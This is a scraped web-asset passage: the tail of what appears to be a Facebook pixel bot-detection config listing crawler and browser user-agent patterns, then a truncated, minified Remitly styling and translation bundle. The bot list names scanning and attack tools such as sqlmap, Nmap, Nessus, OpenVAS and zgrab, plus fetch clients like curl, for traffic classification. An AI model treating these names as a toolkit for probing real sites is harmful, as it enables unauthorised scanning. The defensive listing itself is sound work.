Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("596129790477354", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("596129790477354", "WebsitePerformance", true);instance.configLoaded("596129790477354"); }});

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-99a59e4e23ab56caa036.js
body_size: 24967
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[1897],{703502:(e,o,i)=>{"use strict";i.d(o,{R:()=>c});var n=i(585608),r=i(560147),a=["bn","de","en","es","fr","hi","it","ja","ko","nl","pl","pt","ro","th","tl","tr","vi","zh"],s={zh:"zh_CN"};function t(e){return function(o,r){var a=s[r]||r,t=i(849656)("./".concat(e,".").concat(a,".json"));return Object.entries(t).reduce(function(e){return function(o,i){var r=(0,n.zs)(i,2),a=r[0],s=r[1];return o[a]=o[a]||{},o[a][e]=s,o}}(r),o)}}function c(e,o){void 0===o&&(o=a);var i=o.reduce(t(e),{});return new r.S(i)}},475331:(e,o,i)=>{"use strict";i.d(o,{Sq:()=>t,qt:()=>a});i(514041);var n=i(749652),r=i(344279),a=function(e,o){var i=(0,r.q)(o,e);return function(e,o){return function(e,o,i){var n=o[e];if(n&&i)Object.keys(i).forEach((function(e){n=n.replace(new RegExp("{".concat(e,"}"),"gi"),i[e])}));else if(!n)return e;return n}(e,i,o)}},s=function(e){var o={};return Object.keys(e).forEach((function(i){Object.keys(e[i]).forEach((function(n){o[n]||(o[n]={}),o[n][i]=e[i][n]}))})),o},t=function(e){var o={};return Object.keys(e.dict).forEach((function(i){var r=e.dict[i];Object.keys(r).forEach((function(e){var o,i;"object"==typeof r[e]&&"translationsForEUSimple"===e&&Object.assign(r,(o=r[e],i={},n.$q.forEach((function(e){i["".concat(e.iso2.toLowerCase(),"_en")]=o.en,i["".concat(e.iso2.toLowerCase(),"_es")]=o.es,i["".concat(e.iso2.toLowerCase(),"_fr")]=o.fr,i["".concat(e.iso2.toLowerCase(),"_it")]=o.it||o.en,i["".concat(e.iso2.toLowerCase(),"_nl")]=o.en,i["".concat(e.iso2.toLowerCase(),"_da")]=o.en,i["".concat(e.iso2.toLowerCase(),"_no")]=o.en,i["".concat(e.iso2.toLowerCase(),"_sv")]=o.en,i["".concat(e.iso2.toLowerCase(),"_fi")]=o.en,i["".concat(e.iso2.toLowerCase(),"_vi")]=o.vi})),i))})),o[i]=r})),{i18nData:s(o),identifier:e.identifier}}},129677:(e,o,i)=>{"use strict";var n;i.d(o,{B:()=>n}),function(e){e.PRIMARY="primary",e.SECONDARY="secondary"}(n||(n={}))},520562:(e,o,i)=>{"use strict";i.d(o,{f:()=>u});var n=i(585608),r=i(129677),a=i(288043),s=i(905281),t=i(606072),c={medium:(0,n.Cl)((0,n.Cl)((0,n.Cl)({},(0,s.IR)("xl","horizontal")),(0,s.IR)("md","vertical")),{minHeight:s.e3.button}),small:(0,n.Cl)((0,n.Cl)((0,n.Cl)({},(0,s.IR)("md","horizontal")),(0,s.IR)("mdSm","vertical")),{minHeight:48,$nest:(0,n.Cl)({},t.pL.xsOnly((0,n.Cl)({minHeight:38},(0,s.IR)("sm","vertical"))))})},l={rounded:(0,s.vI)("full"),rectangular:(0,s.vI)("sm")},u=function(e,o,i,t,u){var p=(0,a.iV)(i).button[o],k=(null==u?void 0:u.shape)||"rounded",d=(null==u?void 0:u.size)||"medium",m="small"===d,g=o===r.B.SECONDARY,h=c[d],y=m&&g,v=(0,s.rH)(y?"transparent":p.border,"focused");return e.style(l[k],(0,s.sO)("b2"),v,(0,n.Cl)((0,n.Cl)({display:"inline-flex",alignItems:"center",justifyContent:"center",textAlign:"center",whiteSpace:"nowrap",gap:s.sv.iconToText,cursor:t?"not-allowed":"pointer",pointerEvents:t?"none":"auto",backgroundColor:p.background,color:p.text,opacity:t?s.YT.disabled:1,textDecoration:"none",boxSizing:"border-box"},h),{$nest:(0,n.Cl)((0,n.Cl)({},h.$nest),{"&:hover":t?{}:{backgroundColor:p.backgroundHover,color:p.textHover,borderColor:y?"transparent":p.borderHover,textDecoration:"none"},"&:focus-visible":(0,n.Cl)({},(0,s.TR)(p.focusOutline,p.focusOutlineOffset)),"&:active":t?{}:{backgroundColor:p.backgroundPressed,color:p.textPressed,borderColor:y?"transparent":p.borderPressed,textDecoration:"none"}})}))}},533064:(e,o,i)=>{"use strict";i.d(o,{I:()=>r});var n=i(514041),r=function(e,o){return(0,n.useRef)(e(o)).current}},634958:(e,o,i)=>{"use strict";i.d(o,{W:()=>a});var n=i(514041),r=i(475331);function a(e,o){return n.useMemo((function(){return(0,r.qt)((0,r.Sq)(o),e)}),[e,o])}},905281:(e,o,i)=>{"use strict";i.d(o,{IR:()=>u,Mi:()=>s,TR:()=>b,XP:()=>p,YT:()=>f,e3:()=>w,n6:()=>y,rH:()=>h,sO:()=>v,sv:()=>k,vI:()=>m});var n=i(585608),r=i(832732),a='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),s={base:{fontFamily:'"GreycliffCF", '.concat(a)}},t={none:parseInt(r.space.space0,10),xxs:parseInt(r.space.space2,10),xs:parseInt(r.space.space4,10),sm:parseInt(r.space.space8,10),mdSm:parseInt(r.space.space12,10),md:parseInt(r.space.space16,10),mdLg:parseInt(r.space.space20,10),lg:parseInt(r.space.space24,10),xl:parseInt(r.space.space32,10),xxl:parseInt(r.space.space48,10),auto:"auto"},c={all:[""],vertical:["Top","Bottom"],horizontal:["Left","Right"],top:["Top"],bottom:["Bottom"],left:["Left"],right:["Right"]},l=function(e,o,i,n){void 0===i&&(i="all"),void 0===n&&(n=!1);var r={},a=t[o];return c[i].forEach((function(o){r["".concat(e).concat(o)]=n?"".concat(a,"px !important"):a})),r},u=function(e,o,i){return void 0===o&&(o="all"),void 0===i&&(i=!1),l("padding",e,o,i)},p=function(e,o,i){return void 0===o&&(o="all"),void 0===i&&(i=!1),l("margin",e,o,i)},k={default:parseInt(r.space.spaceDefault,10),toNavigation:parseInt(r.space.spaceToNavigation,10),imageToContent:parseInt(r.space.spaceImageToContent,10),largeIconToContent:parseInt(r.space.spaceLargeIconToContent,10),headingToContent:parseInt(r.space.spaceHeadingToContent,10),betweenSections:parseInt(r.space.spaceBetweenSections,10),betweenActions:parseInt(r.space.spaceBetweenActions,10),betweenListItems:parseInt(r.space.spaceBetweenListItems,10),betweenText:parseInt(r.space.spaceBetweenText,10),inForm:parseInt(r.space.spaceInForm,10),contentToButton:parseInt(r.space.spaceContentToButton,10),safeArea:parseInt(r.space.spaceSafeArea,10),iconToText:parseInt(r.space.spaceHIconToText,10)},d={none:parseInt(r.radius.none,10),xs:parseInt(r.radius.xs,10),sm:parseInt(r.radius.sm,10),md:parseInt(r.radius.md,10),lg:parseInt(r.radius.lg,10),xl:parseInt(r.radius.xl,10),xxl:parseInt(r.radius.xxl,10),xxxl:parseInt(r.radius.xxxl,10),full:parseInt(r.radius.full,10)},m=function(e){return{borderRadius:d[e]}},g={default:parseInt(r.borderWidth.borderWidthDefault,10),focused:parseInt(r.borderWidth.borderWidthFocused,10),focusedBold:parseInt(r.borderWidth.borderWidthFocusedBold,10)},h=function(e,o,i){return void 0===o&&(o="default"),void 0===i&&(i="solid"),(0,n.Cl)({borderWidth:e?g[o]:0,borderStyle:i},e&&{borderColor:e})},y=function(e,o,i,r){var a,s;if(void 0===i&&(i="default"),void 0===r&&(r="solid"),"all"===e)return h(o,i,r);var t={top:"Top",bottom:"Bottom",left:"Left",right:"Right"}[e],c=o?g[i]:0;return(0,n.Cl)(((a={})["border".concat(t,"Width")]=c,a["border".concat(t,"Style")]=r,a),o&&((s={})["border".concat(t,"Color")]=o,s))},v=function(e){return{b1:(0,n.Cl)({fontSize:parseInt(r.fontSizes.fontSizeButtonB1,10),fontWeight:parseInt(r.fontWeights.fontWeightButtonB1,10),lineHeight:r.lineHeights.lineHeightButtonB1},s.base),b2:(0,n.Cl)({fontSize:parseInt(r.fontSizes.fontSizeBodyP2,10),fontWeight:parseInt(r.fontWeights.fontWeightButtonB2,10),lineHeight:r.lineHeights.lineHeightButtonB2},s.base),b3:(0,n.Cl)({fontSize:parseInt(r.fontSizes.fontSizeButtonB3,10),fontWeight:parseInt(r.fontWeights.fontWeightButtonB3,10),lineHeight:r.lineHeights.lineHeightButtonB3},s.base)}[e]},f={disabled:parseFloat(r.opacity.opacityIsDisabled),scrim:parseFloat(r.opacity.opacityScrim)},b=function(e,o){return void 0===o&&(o="2px"),{outline:"".concat(g.focused,"px solid ").concat(e),outlineOffset:o}},w={button:54}},849656:(e,o,i)=>{var 